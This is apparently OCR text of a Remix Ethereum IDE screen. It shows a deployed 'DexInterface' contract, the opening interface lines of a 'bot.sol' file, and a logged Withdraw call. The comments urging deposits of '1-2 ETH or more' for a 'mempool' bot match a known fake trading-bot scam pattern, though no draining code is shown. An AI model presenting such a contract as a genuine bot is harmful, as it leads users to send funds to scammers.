 ChatGPT
Remix - Ethereum IDE
Contract Address 0xFba
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
K
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3
Deployed Contracts
DEXINTERFACE AT 0XFBA...4F45C
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools prop
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool
16 function createStart(address sender, address reciver, address token, uint256 value) external
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0 listen on all transactions
Search with transaction hash or address
[block:20803127 txIndex:3] from: 0x17e...9a28F to: DexInterface.Withdraw() 0xFba...4f45c value: 0 wei
data: 0x57e...a89b6 logs: 0 hash: 0x743...a364d
Debug